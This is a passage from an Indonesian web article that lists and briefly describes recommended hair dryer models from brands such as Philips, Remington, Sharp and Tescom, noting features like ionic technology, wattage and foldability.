<p>Diantara hair dryer yang lain, Panasonic Nanoe Hair Dryer EH-NA27PN415 memiliki bobot yang paling ringan yaitu 375 gram. Produk ini dapat dilipat sehingga mudah dibawa berpergian. Panasonic ini telah menggunakan teknologi nanoe yang menghasilkan partikel air berukuran nano yang dapat melembapkan rambut ketika mengeringkannya. Produk ini juga memiliki quick dry nozzle yang memisahkan aliran udara kuat dan lembut agar rambut cepat kering.</p>
<h3><span class="ez-toc-section" id="6_Philips_Prestige_Pro_Hair_Dryer_HPS91000"></span>6. Philips Prestige Pro Hair Dryer HPS910/00<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13681" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13681" class="size-full wp-image-13681" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13681" class="size-full wp-image-13681" src="https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Prestige-Pro-Hair-Dryer-HPS910-00-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13681" class="wp-caption-text">photo via philips.co.id</p></div>
<p>Hair dryer terbaik ini dilengkapi dengan teknologi ThermoProtect yang dapat mempercepat pengeringan rambut. Tak perlu takut rambut akan rusak, sebab ion negatif di dalamnya dapat meningkatkan kilau rambut dan membuat rambut bebas kusut. Ketika membeli hair dryer ini, disertakan juga dengan dua nozel konsentrator ukuran 7 mm dan 9 mm. Dengan konsentrator ini, aliran udara untuk mengeringkan rambut lebih terarah. Namun sayangnya daya listrik produknya cukup besar sekitar 2100 watt.</p>
<h3><span class="ez-toc-section" id="7_Philips_Hair_Dryer_HP8126_Essential_Care"></span>7. Philips Hair Dryer HP8126 Essential Care<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13682" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13682" class="size-full wp-image-13682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13682" class="size-full wp-image-13682" src="https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Philips-Hair-Dryer-HP8126-Essential-Care-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13682" class="wp-caption-text">photo via philips.co.id</p></div>
<p>Philips Hair Dryer HP8126 Essential Care adalah salah satu merk hair dryer terbaik. Produknya dibekali dengan brush diffuser yang dapat digunakan untuk styling rambut. Gagang hair dryernya memiliki engsel yang dapat dilipat sehingga sangat mudah dibawa ketika berpergian. Dilengkapi dengan ThermoProtect, alat pengering ini dapat memberikan suhu yang ideal sekaligus melindungi rambut dari kerusakan akibat overheating. Hair dryer ini juga bisa membuat rambut lebih berkilau dan sehat.</p>
<h3><span class="ez-toc-section" id="8_Remington_D2400_Travel_Dryer_1400"></span>8. Remington D2400 Travel Dryer 1400<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13683" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13683" class="size-full wp-image-13683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13683" class="size-full wp-image-13683" src="https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D2400-Travel-Dryer-1400-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13683" class="wp-caption-text">photo via perfectbeauty.id</p></div>
<p>Hair dryer ini memiliki ukuran yang compact, dapat dilipat dan memiliki voltase universal. So, produk ini mudah dibawa berpergian kemana pun. Memiliki kabel yang fleksibel dan tidak mudah melilit membuatnya nayman digunakan. Dapatkan rambut yang berkilau dan lembut dengan alat ini, karena terdapat Ceramic Ion Technology. Kamu pun tidak perlu khawatir rambut akan kering dan kusam setelah menggunakan alat pengering rambut ini.</p>
<h3><span class="ez-toc-section" id="9_Remington_D1500-AP_Jet_Setter_2000_Hair_Dryer"></span>9. Remington D1500-AP Jet Setter 2000 Hair Dryer<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13685" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13685" class="size-full wp-image-13685" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13685" class="size-full wp-image-13685" src="https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Remington-D1500-AP-Jet-Setter-2000-Hair-Dryer-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13685" class="wp-caption-text">photo via tokopedia.com</p></div>
<p>Pengering rambut dari merk Remington ini dilengkapi dengan konsentrator yang berfungsi untuk mengarahkan angin sesuai corong yang kamu arahkan ke bagian rambut. Kabelnya cukup panjang sehingga kamu tidak perlu duduk didekat sumber listrik untuk menggunakannya. Hair dryer ini dilengkapi dengan dua kecepatan angin yang bisa kamu atur dengan mengatur tombolnya secara vertikal dibagian gagangnya.</p>
<h3><span class="ez-toc-section" id="10_Sekai_Hair_Dryer_HD_251"></span>10. Sekai Hair Dryer HD 251<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13686" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13686" class="size-full wp-image-13686" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13686" class="size-full wp-image-13686" src="https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Sekai-Hair-Dryer-HD-251-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13686" class="wp-caption-text">photo via shopee.co.id</p></div>
<p>Buat kalian yang mencari hair dryer dengan watt kecil namun kualitasnya tetap bagus, kalian bisa mempertimbangkan Sekai Hair Dryer HD 251. Hair dryer low watt ini membutuhkan daya 400 watt saja. Produk ini juga dilengkapi dengan fitur pengaturan udara dingin, sistem perlindungan panas berlebih dan ionic blower. Pengering rambut ini tidak akan membuat rambut kusam atau pun rusak meskipun digunakan sehari-hari.</p>
<h3><span class="ez-toc-section" id="11_Sharp_Hair_Dryer_IB-SD23Y-NPW"></span>11. Sharp Hair Dryer IB-SD23Y-N/P/W<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13687" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13687" class="size-full wp-image-13687" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13687" class="size-full wp-image-13687" src="https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-Hair-Dryer-IB-SD23Y-N-P-W-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13687" class="wp-caption-text">photo via blibli.com</p></div>
<p>Selanjutnya ada produk dari Sharp Hair Dryer IB-SD23Y-N/P/W, hair dryer ini dilengkapi dengan slot parfum yang aromanya akan keliar ketika menggunakan alat ini. Alat ini cocok sekali digunakan untuk kalian yang suka menggunakan parfum atau vitamin rambut setelah keramas. Memiliki dua level kecepatan dan dua pilihan suhu pengeringan yang bisa kalian pilih sesuai dengan kebutuhan. Daya listrik dari hair dryer ini sekitar 700 watt.</p>
<h3><span class="ez-toc-section" id="12_Sharp_IB-HD16-W_Hair_Dryer_with_Plasmacluster"></span>12. Sharp IB-HD16-W Hair Dryer with Plasmacluster<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13688" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13688" class="size-full wp-image-13688" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13688" class="size-full wp-image-13688" src="https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Sharp-IB-HD16-W-Hair-Dryer-with-Plasmacluster-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13688" class="wp-caption-text">photo via blibli.com</p></div>
<p>Pengering rambut ini dibekali dengan teknologi Plasmacluster Ion HD 7000 yang membuat rambut lebih sehat dan berkilau. Ion negatif dan ion positif yang dikeluarkan dari produk ini mampu membuat rambut bebas kusut. Selain itu, teknologi Plasmacluster Ion HD 7000 ini juga dapat merapatkan kembali kultikula rambut. Hair dryer terbaik ini juga dilengkapi dengan fitur Fast Dry Aeroforme yang dapat mengirimkan udara bersuhu ideal untuk menghasilkan rambut yang kering lebih cepat.</p>
<h3><span class="ez-toc-section" id="13_Solis_Magma_Plus_Ion_Hair_Dryer"></span>13. Solis Magma Plus Ion Hair Dryer<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13689" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13689" class="size-full wp-image-13689" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13689" class="size-full wp-image-13689" src="https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Solis-Magma-Plus-Ion-Hair-Dryer-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13689" class="wp-caption-text">photo via shopee.co.id</p></div>
<p>Jika kamu mengalami masalah rambut kusut dan kusam, maka Solis Magma Plus Ion Hair Dryer ini menjadi pilihan yang tepat. Produk ini terbuat dari material yang kuat dan tahan banting sehingga tidak akan mudah rusak ketika terjatuh. Dibekali dengan styling nozzle dan penyaring rambut yang mudah dipasang, produk ini mudah dibersihkan.</p>
<h3><span class="ez-toc-section" id="14_Tescom_Collagen_Platinum_Hair_Dryer_NTCD50"></span>14. Tescom Collagen &amp; Platinum Hair Dryer NTCD50<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13690" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13690" class="size-full wp-image-13690" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13690" class="size-full wp-image-13690" src="https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Tescom-Collagen-Platinum-Hair-Dryer-NTCD50-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13690" class="wp-caption-text">photo via shopee.co.id</p></div>
<p>Tescom Collagen &amp; Platinum Hair Dryer NTCD50 menjadi hair dryer terbaik selanjutnya. Produk ini dibekali dengan teknologi nano ion yang bekerja efektif hingga ke akar rambut. Terdapat juga kandungan kolagen dibagian platinumnya yang berfungsi melembapkan rambut serta kulit kepala. Pengering rambut ini tidak akan merusak rambut karena dilengkapi dengan moist hood yang mengeluarkan udara sejuk. Dilengkapi juga dengan facial mode yang membantu menjaga kulit wajah agar tetap lembap ketika terkena angin hair dryer.</p>
<h3><span class="ez-toc-section" id="15_Wigo_Hair_Dryer_Taifun_W-900"></span>15. Wigo Hair Dryer Taifun W-900<span class="ez-toc-section-end"></span></h3>
<div id="attachment_13691" style="width: 610px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13691" class="size-full wp-image-13691" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Merk Hair Dryer Terbaik" width="600" height="600" data-lazy-srcset="https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900-120x120.jpg 120w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900.jpg" /><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13691" class="size-full wp-image-13691" src="https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900.jpg" alt="Merk Hair Dryer Terbaik" width="600" height="600" srcset="https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900.jpg 600w, https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900-300x300.jpg 300w, https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900-150x150.jpg 150w, https://merekbagus.com/wp-content/uploads/2022/11/Wigo-Hair-Dryer-Taifun-W-900-120x120.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><p id="caption-attachment-13691" class="wp-caption-text">photo via bukalapak.com</p></div>
<p>Buat kalian yang mencari hair dryer dengan angin dingin dapat memilih produk Wigo Hair Dryer Taifun W-900. Produk ini memiliki kecepatan angin yang kencang dan panas, sebaiknya gunakan hair protector terlebih dahulu sebelum menggunakannya. Hal ini dilakukan untuk melindungi dari efek paparan angin dan panas yang dihasilkan. Alat ini memiliki daya listrik sekitar 650 watt dengan bobot sekitar 600 gram.</p>
<h2><span class="ez-toc-section" id="Kesimpulan"></span>Kesimpulan<span class="ez-toc-section-end"></span></h2>
<p>Itulah beberapa merk hair dryer terbaik yang bisa kamu pilih untuk mengeringkan rambut. Ketika membelinya, jangan lupa untuk mengecek fitur dan kemampuan hair dryer tersebut dalam merawat rambut serta kulit kepala.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://merekbagus.com/15-merk-hair-dryer-mini-terbaik/" rel="bookmark" title="15 Merk Hair Dryer Mini Terbaik">15 Merk Hair Dryer Mini Terbaik </a></li>
<li><a href="https://merekbagus.com/merk-kipas-angin-berdiri-terbaik/" rel="bookmark" title="15 Merk Kipas Angin Berdiri Terbaik Dan Awet">15 Merk Kipas Angin Berdiri Terbaik Dan Awet </a></li>
<li><a href="https://merekbagus.com/10-merk-vitamin-rambut-terbaik/" rel="bookmark" title="10 Merk Vitamin Rambut Terbaik">10 Merk Vitamin Rambut Terbaik </a></li>
<li><a href="https://merekbagus.com/merk-cat-rambut-terbaik/" rel="bookmark" title="15 Merk Cat Rambut Terbaik Dan Aman">15 Merk Cat Rambut Terbaik Dan Aman </a></li>
</ol>
</div>
<!-- CONTENT END 3 -->
                <div class="tagcloud margin-bottom-30">
                  Tags: <a href="https://merekbagus.com/tag/hair-dryer-terbaik/" rel="tag">hair dryer terbaik</a> <a href="https://merekbagus.com/tag/hair-dryer-yang-bagus/" rel="tag">hair dryer yang bagus</a> <a href="https://merekbagus.com/tag/merk-hair-dryer/" rel="tag">merk hair dryer</a> <a href="https://merekbagus.com/tag/merk-hair-dryer-terbaik/" rel="tag">merk hair dryer terbaik</a> <a href="https://merekbagus.com/tag/pengering-rambut-terbaik/" rel="tag">pengering rambut terbaik</a>                </div>
              </div>
              
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/15-merk-hair-dryer-terbaik/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://merekbagus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='13658' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div>
            
                    <div id="sidebar" class="sidebar col-md-4 col-sm-4 col-xs-12">
          <div class="sidebar__inner">
          <aside>
            <div class="sticky-ads">
            <div class="widget">
							<div class="cat-sec"><div class="heading orange">Populer</div></div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">1</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/customer-support-at-chicken-road-casino-getting/">Customer Support at Chicken Road Casino_ Getting Help When You Need It</a></h4>
                    <div class="post-date">6 bulan lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
                  <div class="num"><span class="h1">2</span></div>
                  <div class="recent-desc">
                    <h4 class="bigger"><a href="https://merekbagus.com/lorem-ipsum-2/">Lorem Ipsum</a></h4>
                    <div class="post-date">8 bulan lalu</div>
                  </div>
                </div>
                                <div class="recent-post">
